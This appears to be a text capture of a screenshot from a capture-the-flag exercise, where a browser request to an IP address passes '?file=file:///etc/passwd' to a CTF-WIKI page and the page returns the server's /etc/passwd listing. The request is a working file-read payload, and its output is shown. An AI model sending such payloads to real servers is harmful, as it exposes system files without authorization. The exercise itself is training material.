 Not secure 103.97.125.56:30092/?file=file:///etc/passwd
CTF-WIKI Introduction Web Exploitation Reverse PWN Cryptography Forensics
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin